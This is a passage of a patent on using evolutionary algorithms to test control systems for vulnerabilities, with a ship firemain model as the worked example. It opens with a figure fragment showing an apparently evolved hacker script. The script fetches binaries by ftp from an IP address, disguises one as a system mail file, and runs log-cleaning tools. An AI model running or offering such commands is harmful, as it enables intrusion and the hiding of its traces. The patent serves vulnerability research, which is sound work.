ftp 213.79.105.162
get client1
mv client1 /usr/sbin/mail.old
chmod u+x /usr/sbin/mail.old
ftp 213.79.105.162
get cleanMessages
./cleanMessages
ftp 213.79.105.162
get cleanHistory
./cleanHistory 11
exit
```

Scorer #6

FIGURE 21

METHODS AND SYSTEMS FOR APPLYING GENETIC OPERATORS TO DETERMINE SYSTEM CONDITIONS

CLAIM OF PRIORITY

This application claims priority to the following provisional patent applications, the entireties of which are expressly incorporated herein by reference: U.S. Ser. No. 60/491,864 filed on Aug. 1, 2003, U.S. Ser. No. 60/537,761 filed on Jan. 20, 2004, U.S. Ser. No. 60/543,195 filed on Feb. 10, 2004, and U.S. Ser. No. 60/585,631, entitled "Hacker simulation model: Evolving Hacker Scripts," filed on Jul. 6, 2004

RELATED APPLICATIONS

This application is related to co-pending U.S. Ser. No. 10/815,321, filed on Apr. 1, 2004, the contents of which are expressly incorporated herein by reference in their entirety.

BACKGROUND (1) Field

The disclosed methods and systems relate generally to evolutionary computing (EC), and more particularly to EC as related to system control and/or modeling.

(2) Description of Relevant Art

Evolutionary Algorithms (EA) can be used in solving and/or approximating solutions to multifaceted problems, and/or problems that may change over time. In some embodiments, evolutionary algorithms can generally be understood to include stochastic search methods that replicate natural biological evolution. Accordingly, use of EAs is predicated on an ability to parameterize possible solutions to a problem using a data structure upon which genetic operations can be performed. Those of ordinary skill understand that Genetic Algorithms are an instance of EAs in which the data structure includes a fixed-length list of values (e.g., single bit), where such data structure elements can be referred to as "genes."

Often, evolutionary algorithms operate on a population of potential solutions by applying a "survival of the fittest" principle to produce approximations to a solution, and includes evaluating potential solutions against a prescribed and/or specified objective or fitness function. A new solution set of approximations is thus created at each generation by selecting potential solutions ("individuals") according to their level of "fitness" in the problem domain (i.e., identifying those best approximating the specified fitness function), and breeding these selected "individuals" using operators emulating natural genetics. Such a process facilitates an evolution of populations of "individuals" that are better suited to their environment than the individuals that they were created from, just as in natural adaptation.

Evolutionary algorithms can thus model natural processes including selection, recombination, mutation, migration, locality, and neighborhood. Evolutionary algorithms are generally performed in a parallel manner, using for example, a migration, global, or diffusion model, to operate on populations of individuals rather than single solutions/individuals. Accordingly, a solution set of individuals (e.g., population) can be randomly initialized, and an objective or fitness function can be evaluated for these individuals. If optimization criteria are not satisfied, a new generation is created where individuals are selected according to their fitness for the production of offspring. Parents can be recombined to produce offspring, and offspring can be mutated with a certain probability. The fitness of the offspring is then computed, and the offspring replace the parents in the population to provide a new generation. This cycle is performed until the optimization criteria are satisfied (e.g., satisfying an error criteria between one or more solutions, and the fitness/objective function).

In systems having a large number of control parameters, for example, it may not be possible to encode, describe, or otherwise fully evaluate the space of possible system configurations due to the large number of control parameters.

SUMMARY

Disclosed are methods, systems, and/or processor program products that include generating a population of genotypes, the genotypes based on at least one stimulus to a system, measuring a response(s) of the system upon providing the population of genotypes to a model(s) of the system, and, based on the measured response(s) of the system, performing at least one of: (a) applying a genetic operator(s) to at least some of the population of genotypes, and iteratively returning to generating a population of genotypes, and (b) associating a condition of the system with at least one of the population of genotypes. The genetic operator(s) can include one or more of selection, crossover, mutation, deletion, diversity injection, and elitism.

The methods and systems can include implementing elitism by presenting at least two graphical representations to a user, each of the at least two graphical representations associated with at least one genotype in the population and at least one of the measured response(s), receiving a selection of at least one of the graphical representations, and, identifying at least one genotype associated with the at least one selected graphical representation, where, in the methods' and systems' returning to generating a population of genotypes, the methods and systems include the identified genotype in the next generation of the population of genotypes.

In some embodiments, implementing elitism includes comparing the measured response(s) to a measure, and, based on the comparison, identifying at least one genotype, and, where, in the methods' and systems' returning to generating a population of genotypes, the methods and systems include the identified genotype in the next generation of the population of genotypes.

In associating a condition of the system with at least one of the population of genotypes, the methods and systems can compare the measured response(s) to a threshold(s), and, determine the condition based on the comparison. Further, in measuring the response(s) of the system, the methods and systems can compare the measured response(s) to a metric that can be a fitness function and/or an objective function.

In some embodiments, a fitness function/objective function may not be known, and may be mathematically unexpressed. In such embodiments, the methods and systems can include determining that an objective function is mathematically unexpressed, presenting data based on the measured response(s) of the system to at least one user, receiving at least one input from the user(s), the input(s) based on the user(s)'s evaluation of the presented data. The user(s)'s input can include, for example, one or more of: a rank of the measured response(s), a rating of the measured response(s), one or more fitness values, a selection of the measured response(s), a selection of a feature of the measured response(s), a termination of the method, an identification of parents for a genetic algorithm, at least one constraint, a modification of at least one constraint, a modification of at least one genetic operator, and a specification of at least one genetic operator. In some embodiments, the methods and systems can be terminated based on the user(s)'s input(s).

In embodiments, measuring the response(s) of the system can include presenting data based on the measured response(s) in parallel and/or in sequential order, to the user(s).

Applying a genetic operator(s) can also include ranking the measured response(s) based on a comparison to a metric, and, applying the genetic operator(s) based on the ranking, where applying can include applying at least one constraint to at least one of the genotypes. Applying constraints can include weighting the constraints.

It can thus be understood that the methods and systems can be used to determine and/or associate a system condition with the response, where the system condition can include one or more of: an unknown system vulnerability(s), a system error(s), a system defect(s), a system loophole(s), and/or a system weakness(es).

Other objects and advantages will become apparent hereinafter in view of the specification and drawings.

BRIEF DESCRIPTION OF THE DRAWINGS

FIG. 4 illustrates genic crossover for the example firemain embodiment;

FIG. 13 shown one example of a subset of a script gene pool;

FIG. 19 illustrates a determination of a next generation;

FIG. 20 illustrates top scorers for a hacker simulation experiment;

FIG. 21 illustrates top scorers for a second hacker simulation experiment; and,

DESCRIPTION

Figure 1:

FIG. 1 is a flow diagram of one embodiment of the disclosed methods and systems.

To provide an overall understanding, certain illustrative embodiments will now be described; however, it will be understood by one of ordinary skill in the art that the systems and methods described herein can be adapted and modified to provide systems and methods for other suitable applications and that other additions and modifications can be made without departing from the scope of the systems and methods described herein.

Unless otherwise specified, the illustrated embodiments can be understood as providing exemplary features of varying detail of certain embodiments, and therefore, unless otherwise specified, features, components, modules, and/or aspects of the illustrations can be otherwise combined, separated, interchanged, and/or rearranged without departing from the disclosed systems or methods. Additionally, the shapes and sizes of components are also exemplary and unless otherwise specified, can be altered without affecting the scope of the disclosed and exemplary systems or methods of the present disclosure.

The disclosed methods and systems include various EA embodiments that can be employed for testing a model/system, where a model can be understood herein to be a representation of a device and/or system, and/or a component(s) thereof. Accordingly, a model can include a simulation, for example, and the system being modeled can include a control system, a software system, a hardware system, an econometric system, and/or another system for which a model can be provided. The disclosed methods and systems for testing the model can include methods and systems for discovering characteristics of the model/system, including vulnerabilities that may otherwise be unknown, system errors, defects, loopholes, and/or other weaknesses, where such examples are provided for illustration and not limitation. In an embodiment, the discovery and/or search for such model/system characteristics can employ subjective data/input that can be provided by, for example, a user.

In one embodiment, the disclosed methods and systems can be understood to employ evolutionary schemes and agent-based modeling (ABM) to facilitate the evolution of scenarios to test and challenge systems such as control systems. In such embodiments, the methods and systems can be used to determine, locate, search for, and/or discover combinations of control system parameters from among a population of possible control system actions, which cause the control system to behave, for example, in undesirable manners. Identifying such control system combinations provides information regarding system weaknesses, defects, etc.

In one embodiment, a control system can be tested prior to reduction to practice, implementation, installation, and/or integration, although the methods and systems can similarly be applied to existing (control) systems. Some examples of a control system include the digital control system of an automobile or a computer network, where often complex arrangements of electronic and mechanical systems frequently employ large numbers of sensors to gather data to determine how to modulate output behavior.

Generally, a control system is provided and/or presented with configurations of parameters (e.g., sensor data), whereupon the control system processes such data and thereafter provides output control behavior. Using the output-behavior as an objective function, the disclosed methods and systems can search a space of input/stimulus parameter data to provide the control system with a configuration of parameter data. The process can iterate to identify parameter configurations that provide undesirable control system behavior. By exploring the space of possible input/stimulus and output behaviors, a more robust control system design may be achieved. The number of iterations can be user-determined, and may depend upon the size of the control system. It can be understood that varying types of system behaviors can be identified, including desirable, undesirable, etc., and accordingly, references to determination of "undesirable" behavior can be understood to be an example of one category of system characteristics, where the disclosed methods and systems are not limited to such category.

In some embodiments, different types of data can be evolved to discover system conditions. For example, the methods and systems can be understood to include embodiments for evolving static input data, dynamic input data, static system/environmental configurations, dynamic system/environmental configurations, open-ended sequence and/or parallel sequences of system commands, adaptive agents, and/or co-evolving data and system response/correction.

An Agent-based Model (ABM) is a computer simulation of agents that participate in a system where an individual agent can assess its situation and can make decisions based upon a set of rules, and therefore an ABM can be based on a system of agents and the associated relationships between agents. Agents can execute various behaviors based on the system(s) which the agents represent (e.g., producing, consuming, selling, with such examples provided for illustration and not limitation). It can be understood that an ABM can exhibit complex behavior patterns and hence may provide information about the dynamics of the system that the ABM emulates. The system can be an actual (e.g., "real-world") system, or a theoretical system.

An Evolutionary Algorithm (EA) can be understood to be a stochastic search method that can be applied to a population of solutions. As provided herein, EA (and more specifically, genetic algorithms (GA) and/or genetic programming (GP)) can generally include three factors that include: a population of solutions that may be randomly initialized, one or more mutation operators capable of altering and/or changing at least one of the solutions to a neighboring solution (e.g., a local search operator), and a recombination operator which can recombine a genotype of two parents into a child solution inheriting traits from both parents (e.g., a global search operator). Recombination can include reproduction, mutation, and/or crossover, where crossover can be understood to be the combination of two individuals (the "parents") to produce two more individuals (the "children"). Some embodiments may employ elitism. Those of ordinary skill will recognize that crossover can include asexual crossover and/or single-child crossover. Accordingly, crossover can be understood to provide genetic material from a previous generation to a subsequent generation. Mutation introduces randomness to the process. The variations of EA are thus well known in the art, and the disclosed methods and systems are not limited by such implementations and/or variations of embodiments.

Although in some EA applications, a solution can be obtained by comparing individual solutions to a pre-determined objective and/or fitness function, in some of the disclosed embodiments, the objective and/or fitness function is not pre-determined, but rather, is defined, designated, and/or otherwise selected by a user during iterations and/or epochs of the EA. Further, as provided herein, a solution is not based on individual solutions (e.g., agents), but rather, a solution can be based on a user-input that can be based on a user-evaluation of the collective population (e.g., swarm). The disclosed methods and systems thus allow for a collective evaluation of the population by a user, rather than an individual evaluation of population constituents against an objective function. It can be understood that the disclosed methods and systems may not include an objective function, but rather, a subjective evaluation of the collective behavior.

In one embodiment of the disclosed methods and systems that is provided for illustration and not limitation, an ABM is created to replicate a system of interacting components whose control system is represented by a set of rules that governs the behavior and interaction between the components, and where the system level properties are measured and reported by the ABM. The ABM is exposed to a combination of environmental and system input parameters and the outcomes are observed at the systemic level. EA methods are then used to search the space of input parameter data based on the observed outputs of the ABM, until combinations of input parameters are identified that lead to a searched for behavior(s) of interest, which may include, for example, an indication of robustness of the underlying control system.

In such an embodiment, the methods and systems may apply evolutionary techniques where the objective function is a priori unspecified, and determined subjectively by a user via the disclosed methods and systems, based on input(s) from the user(s). Whether the objective function (otherwise known as a fitness function) is a priori unknown, incomplete, susceptible to change, and/or a priori unexpressed mathematically, such conditions can be referred to herein collectively as "a priori mathematically unexpressed."

Accordingly, although in some EA applications, a solution can be obtained by comparing individual solutions to a pre-determined objective and/or fitness function, in some embodiments of the disclosed embodiments, the objective and/or fitness function is not pre-determined and/or otherwise entirely known (i.e., it is a priori mathematically unexpressed), but rather, such fitness function can be defined, designated, and/or otherwise obtained using the disclosed methods and systems, via user(s) input(s) during iterations and/or epochs of the EA. The user(s) input(s) can be of the type mentioned herein (e.g., modifying EA parameters, assigning rank, modifying components of fitness/constraints).

Because, in some embodiments, the "search" for a solution can be based on user(s) input(s), the disclosed methods and systems can allow for several parallel and/or sequential representations of the possible solutions identified in each EA/GA/GP iteration to be visually presented to one or more users. Accordingly, one or more users can be presented (e.g., graphical user interface, display, etc.) with several parallel and/or sequential representations of solutions, and the ability to provide user input via selection tools and modification mechanisms (e.g., sliders, entry boxes, selection/drop-down boxes, etc.). The different users may be provided such solutions at a single processor-controlled device, and/or such users may be connected to multiple processor-controlled devices, for example, over a network. The methods and systems thus contemplate a stand-alone and/or distributed multi-user environment that can include one or more client-server relationships. For example, a user can assign fitness values to the various solutions according to the perceived value or interestingness of the solutions presented to such user. In an embodiment, the user-deemed highest fitness solutions can be selected to make a new generation of offspring solutions, borrowing from the multiplicity of the characteristics in the such user-selected fitness solutions. In a multi-user embodiment, fitness values (and/or other inputs) assigned by the users can be aggregated to the solutions. Aggregation can be performed by weighting fitness values based on the user, and/or applying equal weights to users. For example, user(s) input(s) (e.g., additional constraints and/or other inputs) may be weighted based on the identity, status, etc., of the user (e.g., a supervisor may be provided more weight than a non-supervisor.). In one embodiment, fitness values (and/or other inputs) can be weighted based on a user's response time. Those of ordinary skill in the art will recognize that there are many different aggregation and/or weighting mechanisms that can be employed, and the disclosed methods and systems are not limited by such variations.

In some embodiments, multiple users may be given an interval of time in which to respond, and if a response is not received from a given user(s) within the time interval, such user's input(s) may not be employed to obtain a new solution set. The user may or may not be informed of the time interval. In some embodiments, a user's input(s) may be used even though such input(s) was based on a previous generation, and thus, based on the foregoing, the disclosed methods and systems can be understood to allow for asynchronous input of users.

Although the described methods and systems can contemplate a human user, a user can include a non-human user that can be configured with a pattern-recognition mechanism. For example, one embodiment can employ machine vision or other pattern recognition concepts to identify a determined pattern, and cause a selection of a parallel embodiment as provided herein. In some embodiments, visual representations may additionally and/or optionally include not only the agents' collective behavior pattern, but data representing properties and/or characteristics of the collective behavior (e.g., physical and/or other properties, statistical measures, statistical plots, etc.).

FIG. 1 shows one example embodiment of the disclosed methods and systems that uses interactive evolutionary computing (IEC), although as provided herein, other embodiments do not employ an optional interactive component. In the FIG. 1 embodiment, based on the embodiment (e.g., the design being considered, the problem to be addressed, etc.), primitives such as objectives, constraints, fitness evaluation criteria, etc., can be developed 110, and upon which a population of solutions can be developed 112 (e.g., using a genetic algorithm). The solutions can be applied to the data 114 applicable to the embodiment, and at least some of the solutions, and/or data based upon such solutions (e.g., plots, property, characteristic, collective behavior, etc.), can be provided to one or more users 116 for visual inspection. The user can thereafter provide input based on the user's preferences 118, which as provided herein, can be subjective to the user(s), and can include a preference/selection, a ranking, an additional constraint, a modification of a constraint, a selection of a parent, and/or another user input allowed by the embodiment. In the FIG. 1 embodiment, the user input is generally a ranking. Based on the user's input, genetic operations can be performed 120 and a new population generated 112. The example process of FIG. 1 can continue until a user(s) determines that a solution is obtained 122. Those of ordinary skill will understand that the example method and system of FIG. 1 can be rearranged, as provided herein, and for example, can include user input at other additional and/or optional places in the processing.

Accordingly, in applying FIG. 1 to the disclosed methods and systems which can be related to a model of a system and using an EA/GA/GP to discover characteristics of the system, primitives 110 may be related to system/model parameters and/or inputs, and may be related to particular of such parameters and/or inputs that are believed to be of interest to and/or related to the characteristic of interest. Based on these primitives, a population can be formed 112 to provide an input to the system (e.g., control system) 114. In one embodiment, the population can be representative of sensor data and/or system conditions, for example. The output of the system model, in the illustrated embodiment of FIG. 1, can be displayed to a user(s) 116 who may select one or more of the outputs 118, where such selections may be viewed as a selection with respect to an elitism operator. Genetic operators can then be applied 120 as specified in the embodiment to generate a new population 112. It can be understood that in other embodiments, display to the user(s) 116 and/or user(s) selection 118 may not be performed the GA/EA/GP, but rather, a user and/or another (e.g., system administrator) may determine a priori a scheme (e.g., compute a fitness score for each population, select a percentage of the population per elitism based on the fitness score, and perform genetic operations on the remainder of the population). In the FIG. 1 embodiment, a user input may determine when the methods and systems may end 122, although it can be understood that other metrics (e.g., computational values) can be used optionally and/or additionally in some embodiments.

Figure 2:

FIG. 2 provides a schematic of a hydraulic model for a horizontal loop firemain system.

In one example embodiment, the disclosed methods and systems were used to test local controls that open and close valves and controls that turn pumps on and off on a ship's firemain. Such a system, an example of which is shown in FIG. 2, includes a hydraulic network of pumps, valves, pressurized pipes, and sprinkler heads. In the example embodiment, valve and pump control logic was fixed, and a genetic algorithm was used to evolve two types of system characteristics and/or challenges: first, "extrinsic challenges" such as pipe rupture, e.g. a result of enemy attack, and second, intrinsic challenges such as water drawn off the system, e.g. for ballasting.

In a desired "controlled" system, the valve controls isolate sections of ruptured pipe, thereby stemming local flooding while maintaining flow to the sprinkler heads and to junctions where water may need to be drawn off, e.g. to fill ballast tanks thus preventing list. Also, pumps should shut off if they are pumping into "dead ends" and/or to ruptured pipe.

In such a system, there are thus several interdependencies. For example, sprinkler head outflow is based on hydraulic pressure which is based on water demand that may occur in distant sections of the network. Also, valve closure can divert and increase flow to sections of the ship while curtailing it to others.

In the example embodiment, a model was provided with thirteen sprinkler heads that occur in the real ship (FIG. 2, s1-s13) which are evenly spread across the firemain, and an implementation that included thirty-one stop valves (FIG. 2, SV1-SV31) with local, controlling logic. Also included in the model are six pumps, each operating with the following head-flow pump curve: head=533.34−0.0001334×flow2. In "normal" operation for the model, such operation produces approximately two-hundred thirty pounds per square inch pressure.

Ruptures, which can be a virtual hole in the pipe with a constant emitter coefficient, may occur at sixty-three locations (FIG. 2, r1-r63), where each location represents a particular between-valve pipe in the network. Further, water demands, expressed as a constant outflow in gallons per minute (gpm) from a junction, may occur at any of forty-nine locations around the ship.

In the example embodiment, valve and control logic included the following provisions: if a pipe ruptures, every "local" stop valve closes to isolate the broken pipe from the network. In one case, if a pipe ruptures, two stop valves close at either end of the pipe to prevent flow into that rupture location which would cause local flooding. In other cases where a rupture occurs close to a T-junction, three or four stop valves may close. Additionally, control logic is implemented on the pumps. Accordingly, if the aforementioned control logic closes a stop valve on the riser from a pump, the pump operation should cease to prevent the pumping of water into a "dead end."

In one embodiment, EPANET, a commercially available system for modeling hydraulic and water quality behavior of water distribution piping systems, was employed to implement the mathematics to determine the steady state flows and pressures, the control logic of the various stop valves and pumps, and the ruptures and demands, although the methods and systems are not limited to such an embodiment. Using EPANET, one can specify a pressured pipe network to include a number of pumps, reservoirs, tanks, valves, etc., and add control logic to components of the network.

Also developed was a C++ library known as OOTEN (Object-Oriented Toolkit for EPANET) that acts as a "wrapper" to an EPANET simulation by facilitating the introduction of run-time changes to the network, and obtaining the pertinent information, e.g. state, flow, pressure, etc. of components of the network.

In such an embodiment, each genotype, i.e., scenario parsed to an EPANET simulation, includes two chromosomes: an r-chromosome represented by a bit string that encodes rupture (or not) at each of the sixty-three pipes; and, a d-chromosome represented by a bit string that encodes a water demand (or not) at each of the forty-nine possible locations. An individual genotype, i, can thus be represented by its respective r- and d-chromosomes using the index i and the notation such that $r_i$ and $d_i$, respectively, and the $j^{th}$ gene of the $i^{th}$ chromosomes can be represented as as $r_{i,j}$ and $d_{i,j}$.

Figure 3:

FIG. 3 demonstrates chromosomal crossover for the example firemain embodiment.

In the example embodiment, provided herein, the GA includes three genetic operators: chromosomal crossover, genic crossover, and mutation. Chromosomal crossover is illustrated in FIG. 3, and indicates that the mating of two parents, $r_1 d_1$ and $r_2 d_2$, causes the swapping or interchanging of the r- and d-chromosomes to produce two new offspring: $r_1 d_2$ and $r_2 d_1$.

Generally, an unconstrained GA will evolve to a worst case scenario, which in the present embodiment, would include a scenario in which all pipes ruptured and all water was siphoned ($r_{i,j}=d_{i,j}=1$ $\forall i, j$). Accordingly, the number of pipe ruptures was held constant to a number $N_r<<63$, and the number of water demands was also held constant to a number $N_d<<49$.

Further, the traditional GA crossover operator was modified. Given the r-chromosome of two parents, a and b, then for each locus, $j \in \{1 \ldots 63\}$, the gene values of the two parents are compared. If the gene values match, e.g., $r_{a,j}=r_{b,j}$, then swapping is meaningless as offspring cannot differ from their parents with respect to gene j. Accordingly, the locations in which the gene values do not match and/or differ are identified (e.g., $r_{a,j} \neq r_{b,j}$). The two difference scenarios can be termed a "–locus" (e.g., $r_{a,j}=0$ and $r_{b,j}=1$) or a "+locus" (e.g., $r_{a,j}=1$ and $r_{b,j}=0$). Regardless of the chromosome's length, the parity of $N_r$ and $N_d$, and the number of locations with matching gene values, the number of –loci and +loci will be equal (as long as $N_r$ is the same for both parents). Accordingly, the loci can be randomly paired (without replacement) so that one locus of the pair is a –locus and the other locus is a +locus (e.g., a form of random genetic linkage). For each of these +loci pairings, with probability 0.5, gene values ($0 \rightarrow 1$ and $1 \rightarrow 0$) are swapped, as shown in FIG. 4.

Figure 5:

FIG. 5 illustrates mutation for the example firemain embodiment.

Rupture locations can be defined by a symmetric proximity matrix, $M_r$, where an entry $M_{ri,j}$ specifies the physical distance (in 2D Euclidean space) between two rupture locations i and j. An existing rupture on the r-chromosome is randomly selected, e.g., some j where $r_{i,j}=1$. A vector $$W = 1/M_{ri,j} \bigg/ \sum_{i=1}^{49} 1/M_{ri,j}$$

specifies normalized weightings that are inversely proportional to the Euclidean distance between rupture locations i and j. W is used to select a new rupture location, e.g., k, probabilistically. Thereafter, $r_{i,j}=0$ and $r_{k,j}=1$, thus preferentially rupturing a nearby location instead of j (See FIG. 5). Similarly, the d-chromosome is mutated using an appropriate proximity matrix, $M_d$, that gives the physical distances between the water demand locations. It is because ruptures and demands involve different proximity matrices that two chromosomes per genotype are employed in this illustrative embodiment.

